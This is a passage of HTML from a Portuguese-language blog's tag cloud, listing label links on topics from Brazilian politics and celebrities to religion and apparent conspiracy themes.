<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/M%C3%A1fia%20Italiana'>Máfia Italiana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/M%C3%A1scaras%20Inteligentes'>Máscaras Inteligentes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/NBA'>NBA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nancy%20Pelosi'>Nancy Pelosi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Napole%C3%A3o%20Nunes%20Maia%20Filho'>Napoleão Nunes Maia Filho</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Narcisismo'>Narcisismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nayib%20Bukele'>Nayib Bukele</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Neucyber'>Neucyber</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nikola%20Tesla'>Nikola Tesla</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nipah'>Nipah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ni%C3%B3bio'>Nióbio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nokia'>Nokia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Novelas.novelas%20da%20globo'>Novelas.novelas da globo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Novidade'>Novidade</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Olhe%20Pra%20Cima'>Olhe Pra Cima</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Oracle'>Oracle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Osama%20Bin%20Laden'>Osama Bin Laden</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Oscars'>Oscars</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ouro%20Verde'>Ouro Verde</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PCB'>PCB</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PDT'>PDT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PEC%20dos%20Precat%C3%B3rios'>PEC dos Precatórios</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PIB'>PIB</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Padre%20F%C3%A1bio%20De%20Melo'>Padre Fábio De Melo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pagamento%20pela%20Voz'>Pagamento pela Voz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pagamento%20usando%20a%20Face'>Pagamento usando a Face</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Palma%20ID'>Palma ID</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pantanal'>Pantanal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Papai%20Noel'>Papai Noel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Partido%20Progressista'>Partido Progressista</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pasadena'>Pasadena</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pastore'>Pastore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Patriota'>Patriota</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Patr%C3%ADcia%20Poeta'>Patrícia Poeta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Paypal'>Paypal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pedras%20Guias%20Da%20Ge%C3%B3rgia'>Pedras Guias Da Geórgia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Peso%20Real'>Peso Real</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Plano%20Kalege'>Plano Kalege</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Plano%20de%20aniquilar%20o%20mundo'>Plano de aniquilar o mundo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pok%C3%A9mon%20Go'>Pokémon Go</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Polos%20Magn%C3%A9ticos'>Polos Magnéticos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Primeira%20Dama'>Primeira Dama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Primeira%20Guerra%20Mundial'>Primeira Guerra Mundial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Psicologia'>Psicologia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Psicose%20de%20Forma%C3%A7%C3%A3o%20em%20Massa'>Psicose de Formação em Massa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pulseira%20Covid'>Pulseira Covid</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Purim'>Purim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/P%C3%A9rsia'>Pérsia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/QFS'>QFS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Qassem%20Soleimani'>Qassem Soleimani</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/RNA'>RNA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/RR%20Soares'>RR Soares</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/RSV'>RSV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ra%C3%A7a%20Branca'>Raça Branca</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Reforma%20Protestante'>Reforma Protestante</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Renata%20Vasconcellos'>Renata Vasconcellos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rep%C3%BAblica'>República</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Resgate'>Resgate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Retrospectiva'>Retrospectiva</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Revista%20Time'>Revista Time</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ricardo%20Boechat'>Ricardo Boechat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ricardo%20Salles'>Ricardo Salles</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ricardo%20Velez%20Rodrigues'>Ricardo Velez Rodrigues</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rio'>Rio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ripple'>Ripple</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Robin%20Williams'>Robin Williams</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Romeu%20Zema'>Romeu Zema</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ronald%20Rios'>Ronald Rios</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ronaldinho%20Ga%C3%BAcho'>Ronaldinho Gaúcho</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rubens%20Menin'>Rubens Menin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/R%C3%A1dio'>Rádio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/SARS'>SARS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/SEERS'>SEERS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/SORA'>SORA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/SPARS'>SPARS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/SWIFT'>SWIFT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sacerdotes'>Sacerdotes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Santiago%20Pe%C3%B1a'>Santiago Peña</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sebasti%C3%A1n%20Pi%C3%B1era'>Sebastián Piñera</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Singapura'>Singapura</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sininho'>Sininho</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sin%C3%A9drio'>Sinédrio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Solana'>Solana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sologamia'>Sologamia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Spike'>Spike</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Steve%20Jackson'>Steve Jackson</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Super%20Mundial%20De%20Clubes'>Super Mundial De Clubes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Superpop'>Superpop</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Suprema%20Corte'>Suprema Corte</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sychron'>Sychron</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/S%C3%A3o%20Silvestre%202014'>São Silvestre 2014</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/S%C3%A9rvia'>Sérvia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Taxa%C3%A7%C3%A3o'>Taxação</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ted%20Cruz'>Ted Cruz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tencent'>Tencent</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Terceiriza%C3%A7%C3%A3o'>Terceirização</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ticiana%20Villas%20Boas'>Ticiana Villas Boas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tico%20Santa%20Cruz'>Tico Santa Cruz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Toffoli'>Toffoli</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tony%20Palmer'>Tony Palmer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tor%C3%A1'>Torá</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Trememb%C3%A9'>Tremembé</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Trust%20Stamp'>Trust Stamp</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tun%C3%ADsia'>Tunísia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/UEFA'>UEFA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/UNESCO'>UNESCO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/UNICOIN'>UNICOIN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/UPP'>UPP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Uber'>Uber</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Uganda'>Uganda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ultra-Wideband'>Ultra-Wideband</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Unidade%20dos%20Tr%C3%AAs'>Unidade dos Três</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Uni%C3%A3o%20Norte%20Americana'>União Norte Americana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/VMA%202014'>VMA 2014</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Valdemiro%20Santiago'>Valdemiro Santiago</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vespas'>Vespas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vikings'>Vikings</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vimanas'>Vimanas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Virada%20do%20Ano'>Virada do Ano</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vivo'>Vivo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vk'>Vk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Waldir%20Maranh%C3%A3o'>Waldir Maranhão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/WeChat'>WeChat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Wesley%20Batista'>Wesley Batista</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Xi%27an'>Xi&#39;an</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Xiitas'>Xiitas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Yoshihide%20Suge'>Yoshihide Suge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Zohar'>Zohar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Zuniga'>Zuniga</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/a%20realidade%20da%20copa%202014'>a realidade da copa 2014</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/a%20santa'>a santa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/air%20Asia'>air Asia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/arena%20pernambuco'>arena pernambuco</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/artigo%2013'>artigo 13</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/assassino'>assassino</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ass%C3%A9dio'>assédio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/astronauta'>astronauta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/badernas'>badernas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bagun%C3%A7a'>bagunça</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/beyonc%C3%A9'>beyoncé</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bipolaridade'>bipolaridade</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bitchat'>bitchat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bob%20esponja'>bob esponja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/boicote'>boicote</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bola%20de%20fogo'>bola de fogo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bolsa%20gay'>bolsa gay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/borda%20terrestre'>borda terrestre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/boxe'>boxe</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/budismo'>budismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/caipiras'>caipiras</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/calmantes'>calmantes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/can%C3%A7%C3%B5es%20marcantes'>canções marcantes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/carbono'>carbono</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cartunistas'>cartunistas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/casa%20dos%20illuminattis'>casa dos illuminattis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cazuza'>cazuza</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/chorando'>chorando</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/choro'>choro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/chor%C3%B5es'>chorões</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cigarro'>cigarro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cliclista'>cliclista</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/coaliz%C3%A3o'>coalizão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cofres%20do%20brasil'>cofres do brasil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/combust%C3%A3o%20espont%C3%A2nea'>combustão espontânea</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/combust%C3%ADveis'>combustíveis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cometa'>cometa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/computador%20qu%C3%A2ntico'>computador quântico</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/congo'>congo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/continentes'>continentes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cren%C3%A7a'>crença</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/crimeia'>crimeia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/crise%20na%20sele%C3%A7%C3%A3o%20Brasileira'>crise na seleção Brasileira</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/c%C3%A7ube%20bilderberg'>cçube bilderberg</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/deboches'>deboches</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/decapita%C3%A7%C3%A3o%20de%20James%20Foley'>decapitação de James Foley</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/desabastecimento'>desabastecimento</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/diamante'>diamante</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dinossauros'>dinossauros</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/direitos%20humanos'>direitos humanos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dona%20l%C3%BAcia'>dona lúcia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/druidas'>druidas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/duckduckgo'>duckduckgo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/el%20divo'>el divo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/elei%C3%A7%C3%B5es%202028'>eleições 2028</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/elioudes'>elioudes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/elton%20john'>elton john</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/em%20fam%C3%ADlia'>em família</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/enchentes'>enchentes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/encoxadores'>encoxadores</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/erotikaland'>erotikaland</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escaneamento%20de%20rosto'>escaneamento de rosto</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escape'>escape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escravid%C3%A3o'>escravidão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escudos%20faciais'>escudos faciais</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escurid%C3%A3o'>escuridão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escuta%20telef%C3%B4nica'>escuta telefônica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/especiais'>especiais</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/estrela%20de%20Bel%C3%A9m'>estrela de Belém</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/estrelas'>estrelas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/est%C3%A1dios'>estádios</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/falsa%20les%C3%A3o'>falsa lesão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/falso%20arrebatamento'>falso arrebatamento</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fanatismo'>fanatismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fara%C3%B3'>faraó</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fast%20Foods'>fast Foods</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/feiti%C3%A7aria'>feitiçaria</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/felip%C3%A3o'>felipão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fetos%20Humanos'>fetos Humanos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fibra%20%C3%B3ptica'>fibra óptica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fogueiras'>fogueiras</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ganancia'>ganancia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/genoc%C3%ADdio'>genocídio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/geno%C3%ADno'>genoíno</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/globo%20news'>globo news</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/golfos'>golfos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/g%C3%A1s'>gás</a>
</span>
<span class='label-size label-size-1'>
